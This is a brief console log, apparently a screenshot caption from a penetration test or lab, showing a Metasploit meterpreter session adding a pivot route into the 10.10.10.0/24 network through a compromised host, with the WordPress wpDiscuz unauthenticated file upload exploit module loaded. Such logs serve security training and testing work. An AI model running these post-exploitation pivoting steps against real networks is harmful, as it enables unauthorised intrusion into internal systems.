 meterpreter > run autoroute -s 10.10.10.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.10.10.0/255.255.255.0...
[+] Added route to 10.10.10.0/255.255.255.0 via 195.239.174.25
[*] Use the -p option to list all active routes
meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) >